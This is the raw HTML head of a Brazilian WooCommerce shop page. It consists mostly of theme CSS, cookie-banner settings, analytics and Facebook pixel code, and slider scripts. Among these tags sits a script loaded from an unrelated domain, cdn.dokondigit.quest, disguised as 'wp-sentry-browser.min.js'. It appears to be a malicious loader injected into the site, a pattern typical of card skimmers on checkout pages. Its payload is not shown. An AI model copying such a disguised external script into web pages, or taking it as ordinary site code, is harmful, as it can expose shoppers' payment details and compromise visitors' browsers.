.add_to_cart_button:before{display:inline-block}.labels .onhot,.labels .onsale{border-radius:12px;padding-left:.8em;padding-right:.8em}.products-slider.owl-carousel .owl-stage-outer{padding-left:5px;padding-right:5px;margin-left:-5px;margin-right:-5px}@media (max-width:575px){.products-slider.owl-carousel .owl-stage-outer{padding-left:2px;padding-right:2px;margin-left:-2px;margin-right:-2px}}li.product-category .thumb-info,li.product-category .thumb-info img,li.product-category .thumb-info-wrapper:after{border-radius:50%}ul.category-color-dark li.product-category .thumb-info-title{background:#fff;padding:.75rem .5rem1.25rem}ul.products li.product-category .thumb-info h3{letter-spacing:0;font-family:Poppins}li.product-col.product-default h3,ul.product_list_widget li .product-details a{color:#222529}ul.grid li.product-col h3{margin-left:.5rem;margin-right:.5rem}.single_add_to_cart_button{background:#18A0FB}html .btn-v-dark,.cart-popup .button.checkout,.wishlist_table .add_to_cart.button{background-color:#18A0FB}html .btn-v-dark:hover,.cart-popup .button.checkout:hover,.wishlist_table .add_to_cart.button:hover{background-color:#0088cc}#footer .share-links a:not(:hover),.footer-top .share-links a:not(:hover){color:#333333 !important}#footer .share-links a:not(:hover),.footer-top .share-links a:not(:hover){background:none;color:#ffffff}#footer .footer-bottom{background-color:#f4f4f4 !important}#footer a:not(.btn),#footer .tooltip-icon{color:#777777}#footer,#footer p,#footer .widget > div > ul li,#footer .widget > ul li{color:#777777 !important}#footer a:hover{color:#18a0fb}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widgettitle,#footer h1 a,#footer h2 a,#footer h3 a,#footer h4 a,#footer h5 a,#footer h6 a,#footer .widget-title a,#footer .widgettitle a,#footer .widget.twitter-tweets .fa-twitter{color:#333333 !important}@media only screen and (min-width:1px){#footer{background-color:#f4f4f4 !important}}#footer .footer-main .container:after{content:'';display:block;position:absolute;left:10px;right:10px;bottom:0;border-bottom:1px solid #313438}#footer .contact-details i{display:none}#footer .contact-details span{padding-left:0;line-height:1.4}#footer .contact-details strong{padding-left:0;text-transform:uppercase;font-weight:bold !important;line-height:1.4;color:#333333 !important}@media only screen and (max-width;767px){#footer .contact-details strong{color:#333333 !important}}#footer .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}#footer .widget .tagcloud a{background:none;color:inherit;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}#footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}#footer .widget_wysija_cont .wysija-paragraph{display:block;margin-bottom:1rem}#footer .widget_wysija_cont .wysija-input{border-radius:30px;background:#292c30;padding-left:1.5rem;font-size:0.8125rem}#footer .widget_wysija_cont .wysija-submit{border-radius:30px;padding:0 1.75rem;font-size:0.8125rem;font-weight:700}.payment-icons .payment-icon{display:inline-block;vertical-align:middle;margin:3px;width:56px;height:32px;background-color:#d6d3cc;background-size:80% auto;background-repeat:no-repeat;background-position:center;transition:opacity .25s;filter:invert(1);border-radius:4px}.payment-icons .payment-icon:hover{opacity:.7}.payment-icons .visa{background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/images/payments/payment-visa.svg)}.payment-icons .paypal{background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/images/payments/payment-paypal.svg);background-size:85% auto;background-position:50% 48%}.payment-icons .stripe{background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/images/payments/payment-stripe.png);background-size:60% auto}.payment-icons .verisign{background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/images/payments/payment-verisign.svg)}.newsletter-popup-form{max-width:740px;position:relative}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLibre+Franklin%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/o9haffp/bi8u.js' type="text/javascript"></script>
<!-- <script src='https://loja.annecarolineglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script src='https://loja.annecarolineglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<!-- <script src='https://loja.annecarolineglobal.com/wp-content/plugins/mighty-addons/assets/js/custom-css.js?ver=1.9.2' id='mt-customcssjs-js'></script> -->
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#3061b1","button_1_button_hover":"#264e8e","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#3061b1","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#3061b1","button_7_button_hover":"#264e8e","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/loja.annecarolineglobal.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/g09psguo/bi8u.js' type="text/javascript"></script>
<!-- <script src='https://loja.annecarolineglobal.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.7' id='cookie-law-info-js'></script> -->
<!-- <script src='https://loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5' id='tp-tools-js'></script> -->
<!-- <script src='https://loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5' id='revmin-js'></script> -->
<!-- <script src='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0' id='jquery-blockui-js'></script> -->
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/loja.annecarolineglobal.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/f2f819my/bi8u.js' type="text/javascript"></script>
<!-- <script src='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0' id='wc-add-to-cart-js'></script> -->
<!-- <script src='https://loja.annecarolineglobal.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.4.3' id='trp-frontend-compatibility-js'></script> -->
<!-- <script src='https://loja.annecarolineglobal.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0' id='vc_woocommerce-add-to-cart-js-js'></script> -->
<link rel="https://api.w.org/" href="https://loja.annecarolineglobal.com/wp-json/" /><link rel="alternate" type="application/json" href="https://loja.annecarolineglobal.com/wp-json/wp/v2/pages/5458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loja.annecarolineglobal.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://loja.annecarolineglobal.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel='shortlink' href='https://loja.annecarolineglobal.com/?p=5458' />
<link rel="alternate" type="application/json+oembed" href="https://loja.annecarolineglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floja.annecarolineglobal.com%2Fbb-oil-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://loja.annecarolineglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floja.annecarolineglobal.com%2Fbb-oil-2%2F&#038;format=xml" />
<style type="text/css">
/* === organization === */
.crowdfundy-org .content-body {
background-color: ;
}
.crowdfundy-org .organization__details {
background-color: ;
}
.organization__info .organization__info-name {
color: ;
}
.organization__info .organization__info-address {
color: ;
}
.organization__social .organization__social-title {
color: ;
}
.organization__social-item .organization__social-item-title {
color: ;
}
.organization__social-item .organization__social-item-subtitle {
color: ;
}
.template h4.organization__details-title {
color: ;
font-size: 20pxpx;
text-transform: ;
}
.organization__details-description p > span {
color:  !important;
}
.organization__slider .slick-track .slick-slide img {
height: px;
}
.organization__info-logo,
.organization__info-logo .organization__info-logo-img {
width: px;
height: px;
}
.template .organization__social-item-icon {
font-size: px;
}
.organization__campaigns .organization__campaigns-title {
font-size: px;
color: ;
text-transform: ;
}
.organization__campaigns .campaign-card {
background-color: ;
}
.organization__campaigns .campaign-card:hover {
background-color: ;
}
.organization__campaigns .campaign-card__top {
background-color: ;
}
.organization__campaigns .campaign-card__title {
color: ;
font-size: px;
}
.organization__campaigns .campaign-card__description {
color: ;
font-size: px;			
}
.organization__campaigns .progress--slim {
background-color: ;
}
.organization__campaigns .progress__bar {
background-color: ;
}
.organization__campaigns .campaign-card__amount {
color: ;
font-size: px;			
}
.organization__campaigns .campaign-card__amount strong {
color: ;
font-size: px;			
}
.organization-all-camp-btn {
background-color: ;
color: ;
border-color: ;
border-top-left-radius: px;
border-top-right-radius: px;
border-bottom-right-radius: px;
border-bottom-left-radius: px;
padding: px;
}
.organization-all-camp-btn:hover {
background-color: ;
color: ;
border-color: ;
}
/* === all campaigns === */
.all-camps .content-body {
background-color: ;
}
.all-campaign__filter-search-icon {
color: ;
}
.all-campaign__filter-search .all-campaign__filter-search-input {
border-color: ;
}
.all-campaign__filter-search .all-campaign__filter-search-input::-webkit-input-placeholder {
color: ;
}
.all-campaign__filter-search .all-campaign__filter-search-input::-moz-placeholder {
color: ;
}
.all-campaign__filter-search .all-campaign__filter-search-input::-ms-input-placeholder {
color: ;
}
.all-campaign .all-campaign__title {
font-size: px;
color: ;
}
.organization__details-description p {
font-size: px;
}
.all-campaign__filter {
background-color: ;
}
#allCampaignSearch {
color: ;
background-color: ;
border-color: ;
font-size: px;
}
#allCampaignSearch:hover {
color: ;
background-color: ;
border-color: ;
}
.all-campaign .campaign-card {
background-color: ;
}
.all-campaign .campaign-card:hover {
background-color: ;
}
.all-campaign .campaign-card__img {
width: px;
}
.all-campaign .campaign-card__title {
color: ;
font-size: px;
}
.all-campaign .campaign-card__description {
color: ;
font-size: px;			
}
.all-campaign .progress--slim {
background-color: ;
}
.all-campaign .progress__bar--secondary {
background-color: ;
}
.all-campaign .campaign-card__amount {
color: ;
font-size: px;						
}
.all-campaign .campaign-card__amount strong {
color: ;
font-size: px;
}
#crowdfundly-all-camp-loadmore {
background-color: ;
color: ;
border-color: ;
}
#crowdfundly-all-camp-loadmore:hover {
background-color: ;
color: ;
border-color: ;
}
/* === single campaign === */
.crowdfundly-single-camp .content-body {
background-color: ;
}
.gallery-slider .slick-current.slick-active,
.campaign__view .thumbnails .slide iframe,
.campaign__view .thumbnails .slide img {
background-color: ;
}
.campaign__view-slider .slick-active .slide__inner {
background-color: ;
}
.gallery-slider-nav .slick-prev:before,
.gallery-slider-nav .slick-next:before {
color: ;
}
.campaign__title.campaign__title--status {
color: ;
font-size: px;
text-transform: ;
}
.campaign__status-title {
color: ;
}
.campaign__fundraiser-name {
font-size: px;
color: ;
}
.campaign__fundraiser-name .campaign__fundraiser-name-link {
color: ;
font-size: px;			
}
.campaign__funding .funding-goal {
background-color: ;
}
.funding-goal .funding-card__value,
.funding-goal .funding-card__lavel {
color: ;
}
.campaign__funding .fund-raised {
background-color: ;
}
.fund-raised .funding-card__value,
.fund-raised .funding-card__lavel {
color: ;
}
.campaign__funding .funding-duration {
background-color: ;
}
.funding-duration .funding-card__value,
.funding-duration .funding-card__lavel {
color: ;
}
.campaign__details .progress.progress--sm {
background-color: ;
}
.campaign__details .progress__bar.progress__bar--secondary {
background-color: ;
}
.campaign__actions-btn.donation-btn {
background-color:  !important;
color:  !important;
border-color:  !important;
text-transform: ;
font-size: px;
}
.campaign__actions-btn.donation-btn:hover {
background-color:  !important;
color:  !important;
border-color:  !important;
}
#share-campaign-btn,
#set-reminder-btn {
background-color: ;
color: ;
border-color: ;
}
#share-campaign-btn:hover,
#set-reminder-btn:hover {
background-color: ;
color: ;
border-color: ;
}
/* .back-modal.show-modal, */
.g-modal__content,
.donate__inner,
.back-modal-inner {
background-color: ;
}
.donate__amount-inner {
background-color: ;
color: ;
}
.donate__amount-inner:hover {
background-color: ;
border-color: ;
}
.form-group__amount,
.donate__custom-amount {
background-color: ;
}
.form-group__amount,
.form-group__amount:focus-within,
.donate__custom-amount.focus,
.donate__custom-amount:focus-within {
background-color: ;
border-color: ;
}
#reward-contribution-btn,
#crowdfundly-donate-btn {
background-color: ;
color: ;
border-color: ;			
font-size: px;
}
.campaign__view-tab .g-tab {
background-color: ;
}
#campaignTab .nav-link,
#campaignTab .nav-link span {
color: ;
font-size: px;
}
#campaignTab .nav-link.active {
color: ;
border-color: ;
}
#campaignTab .g-tab__nav-item:not(.active) .nav-link.active {
background-color: ;
}
.tab-content.g-tab__body {
background-color: ;
}
.offer-card,
.tab-pane .activity,
.tab-pane .endorsement,
.tab-pane .donor-card {
background-color: ;
}
#crowdfundly-activites-load-more {
background-color: ;
color: ;
border-color: ;
font-size: px;
}
.campaign__view-related-title {
color: ;
font-size: px;
}
.crowdfundly-single-camp .campaign-card {
background-color: ;
}
.crowdfundly-single-camp .campaign-card:hover {
background-color: ;
}
.crowdfundly-single-camp .campaign-card__top {
background-color: ;
}
.crowdfundly-single-camp .campaign-card__title {
color: ;
font-size: px;
}
.crowdfundly-single-camp .campaign-card__description {
color: ;
font-size: px;
}
.crowdfundly-single-camp .progress--slim {
background-color: ;
}
.crowdfundly-single-camp .progress__bar--secondary {
background-color: ;
}
.crowdfundly-single-camp .campaign-card__amount {
color: ;
}
.crowdfundly-single-camp .campaign-card__amount strong {
color: ;
}
.crowdfundly-single-camp .campaign-card__amount,
.crowdfundly-single-camp .campaign-card__amount strong {
font-size: px;
}
</style>
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-184054547-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-184054547-2');
</script>
<link rel="alternate" hreflang="pt-BR" href="https://loja.annecarolineglobal.com/bb-oil-2/"/>
<link rel="alternate" hreflang="pt" href="https://loja.annecarolineglobal.com/bb-oil-2/"/>
<script type="text/javascript">
WebFontConfig = {
google: { families: [ 'Open+Sans:400,500,600,700,800','Poppins:400,500,600,700,800','Oswald:400,600,700' ] }
};
(function(d) {
var wf = d.createElement('script'), s = d.scripts[0];
wf.src = 'https://loja.annecarolineglobal.com/wp-content/themes/porto/js/libs/webfont.js';
wf.async = true;
s.parentNode.insertBefore(wf, s);
})(document);</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script  type="text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- WooCommerce Facebook Integration Begin -->
<script  type="text/javascript">
fbq('init', '1858269031014198', {}, {
"agent": "woocommerce-7.2.0-3.0.6"
});
fbq( 'track', 'PageView', {
"source": "woocommerce",
"version": "7.2.0",
"pluginVersion": "3.0.6"
} );
document.addEventListener( 'DOMContentLoaded', function() {
jQuery && jQuery( function( $ ) {
// Insert placeholder for events injected when a product is added to the cart through AJAX.
$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
} );
}, false );
</script>
<!-- WooCommerce Facebook Integration End -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://loja.annecarolineglobal.com/wp-content/uploads/2021/02/A-do-Anne-32x32.png" sizes="32x32" />
<link rel="icon" href="https://loja.annecarolineglobal.com/wp-content/uploads/2021/02/A-do-Anne-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loja.annecarolineglobal.com/wp-content/uploads/2021/02/A-do-Anne-300x300.png" />
<meta name="msapplication-TileImage" content="https://loja.annecarolineglobal.com/wp-content/uploads/2021/02/A-do-Anne-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
<style id="wp-custom-css">
#mini-cart .cart-subtotal, #mini-cart .minicart-icon {
font-size: 24px;
}
#footer .share-links a:not(:hover), .footer-top .share-links a:not(:hover) { color: #333333 !important; }
#footer .share-links a:not(:hover), .footer-top .share-links a:not(:hover) { background: none; color: #ffffff; }
#footer .footer-bottom { background-color: #f4f4f4 !important; }
#footer a:not(.btn), #footer .tooltip-icon { color: #777777; }
#footer, #footer p, #footer .widget > div > ul li, #footer .widget > ul li { color: #777777 !important; }
#footer a:hover { color: #18a0fb; }
footer { background-color: #f4f4f4 !important; }
#footer .footer-main { background-color: #f4f4f4; }
#footer .contact-details strong { color: #333333; font-weight: 600; }
#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6, #footer .widget-title, #footer .widgettitle, #footer h1 a, #footer h2 a, #footer h3 a, #footer h4 a, #footer h5 a, #footer h6 a, #footer .widget-title a, #footer .widgettitle a, #footer .widget.twitter-tweets .fa-twitter { color: #333333; }
#side-nav-panel { background-color: #f4f4f4; }
#side-nav-panel .accordion-menu li.menu-item > a, #side-nav-panel .menu-custom-block a { color: #18a0fb; }
#side-nav-panel .accordion-menu li:not(:last-child) { border-bottom: 1px solid #d0d0d0; }
media (max-width: 991px)
#side-nav-panel .searchform input[type="text"] { width: 100%; }
@media (max-width: 991px){ #side-nav-panel .searchform { padding: 0px; } }
@media (max-width: 991px) {
#side-nav-panel .searchform input[type="text"] {
width: 80%;
height: 38px;
background: none;
border: none;
font-size: inherit;
}
}
@media (max-width: 991px) {
#side-nav-panel .searchform .btn {
color: #18a0fb;
}
}
#side-nav-panel .side-nav-panel-close { color: #18a0fb; }
#side-nav-panel .accordion-menu li.menu-item.active > a, #side-nav-panel .menu-custom-block a:hover { color: #ffffff; }
#side-nav-panel .accordion-menu li.menu-item.active > a, #side-nav-panel .menu-custom-block a:hover { background-color: #18a0fb; }
.single_add_to_cart_button { background: #18a0fb; }
html .btn-v-dark, .cart-popup .button.checkout, .wishlist_table .add_to_cart.button { background-color: #18a0fb; }
@media (min-width: 992px){
#footer .widget_wysija_cont .wysija-input {
background: #ffffff;
border-width: 2px;
border-color: #d0d0d0;
}
}
@media (min-width: 992px) {
#footer .footer-main .container:after {
border-bottom: 1px solid #d0d0d0;
}
}
#billing_company { display: none; }
#billing_company_field { display: none; }
#billing_country { display: none; }
#billing_country_field { display: none; }
.mb-4 { display: none; }
#billing_address_2 { width: 50%; }
@media only screen and (max-width: 767px) { #billing_address_2 { width: 100%; }
}
#billing_city { width: 50%; }
@media only screen and (max-width: 767px) { #billing_city { width: 100%; }
}
#pagseguro-card-holder-name-field { width: 100%; }
#pagseguro-card-number-field { width: 100%; }
#pagseguro-card-holder-cpf-field { width: 100%; }
#pagseguro-card-installments-field { width: 100%; }
#pagseguro-card-holder-birth-date-field { width: 100%; }
#pagseguro-card-holder-phone-field { width: 100%; }
.form-row-last { padding-left: 0px; }
#calc_shipping_country { display:none }
.joinchat__button__open { z-index: 9999 !important; }
.joinchat__button { bottom: 40px; }
.joinchat__box { bottom: 30px; }
li.product-category .thumb-info, li.product-category .thumb-info img, li.product-category .thumb-info-wrapper:after { border-radius: 0%; }
ul.category-color-dark li.product-category .thumb-info-title { background: transparent; }
.shipping-calculator-button { display: none; }
.shipping-calculator-form { display: block !important; }
.elementor-align-center .elementor-button {
width: 100%;
}
article.post .post-date .month, article.post .post-date .format, .post-item .post-date .month, .post-item .post-date .format, .list.list-icons.list-icons-style-3 li i, .list.list-ordened.list-ordened-style-3 li:before, html .list-primary.list-ordened.list-ordened-style-3 li:before, html .list-secondary.list-ordened.list-ordened-style-3 li:before, html .list-tertiary.list-ordened.list-ordened-style-3 li:before, html .list-quaternary.list-ordened.list-ordened-style-3 li:before, html .list-dark.list-ordened.list-ordened-style-3 li:before, html .list-light.list-ordened.list-ordened-style-3 li:before, ul.nav-pills > li.active > a, ul.nav-pills > li.active > a:hover, ul.nav-pills > li.active > a:focus, section.toggle.active > label, .toggle-simple section.toggle > label:after, div.wpb_single_image .porto-vc-zoom .zoom-icon, .img-thumbnail .zoom, .thumb-info .zoom, .img-thumbnail .link, .thumb-info .link, .pricing-table .most-popular h3, .pricing-table-flat .plan h3, .pricing-table-classic .most-popular h3 strong, .timeline-balloon .balloon-time .time-dot:after, section.exp-timeline .timeline-box.right:after, .floating-menu .floating-menu-btn-collapse-nav, .icon-featured, .featured-box .icon-featured, .featured-box-effect-3:hover .icon-featured, .feature-box .feature-box-icon, .inverted, .master-slider .ms-container .ms-bullet, .share-links a, .thumb-info .thumb-info-type, .thumb-info .thumb-info-action-icon, .thumb-info-ribbon, .thumb-info-social-icons a, .widget_sidebar_menu .widget-title .toggle:hover, .mega-menu:not(:hover) > li.menu-item.active > a, .mega-menu:not(:hover) > li.menu-item:hover > a, .mega-menu .narrow ul.sub-menu, .sidebar-menu > li.menu-item:hover, .sidebar-menu .menu-custom-block a:hover, .pagination span.current, .page-links span.current, .member-item.member-item-3 .thumb-info:hover .thumb-info-caption, .sort-source-style-2, .mega-menu.menu-hover-line > li.menu-item > a:before, .blog-posts-hover_info2 .thumb-info-type a, .swiper-pagination-bullet-active { background-color: #0078cb; }
#cookie-law-info-bar {
z-index: 1;
}
body, html {
overflow-x: hidden !important;
}
/Corrigir escrollamento no Mobile/
@media (max-width: 786px){
body, html {
overflow-x: hidden!important;
}
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="page-template page-template-elementor_canvas page page-id-5458 wp-custom-logo wp-embed-responsive theme-porto woocommerce-no-js translatepress-pt_BR yith-wcan-free login-popup full blog-1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-template-canvas elementor-kit-3234 elementor-page elementor-page-5458">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" 